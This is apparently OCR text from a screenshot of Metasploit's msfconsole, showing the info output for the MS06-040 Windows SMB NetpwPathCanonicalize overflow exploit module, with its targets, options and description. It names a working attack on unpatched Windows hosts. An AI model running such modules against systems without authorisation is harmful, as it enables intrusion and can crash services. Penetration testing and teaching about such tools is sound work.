 C:\WINDOWS\system32\CMD.exe - msfconsole
msf5 > use exploit/windows/smb/ms06_040_netapi
msf5 exploit(windows/smb/ms06_040_netapi) > info
Name: MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
Module: exploit/windows/smb/ms06_040_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Good
Disclosed: 2006-08-08
Provided by:
hdm <x@hdm.io>
Module stability:
crash-os-restarts
crash-service-down
Module reliability:
unreliable-session
Available targets:
Id  Name
--  ----
0   (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
1   (wcscpy) Windows NT 4.0 / Windows 2000 SP0-SP4
2   (wcscpy) Windows XP SP0/SP1
3   (stack)  Windows XP SP1 English
4   (stack)  Windows XP SP1 Italian
5   (wcscpy) Windows 2003 SP0
Check supported:
No
Basic options:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload information:
Space: 370
Avoid: 7 characters
Description:
This module exploits a stack buffer overflow in the NetApi32
CanonicalizePathName() function using the NetpwPathCanonicalize RPC
3072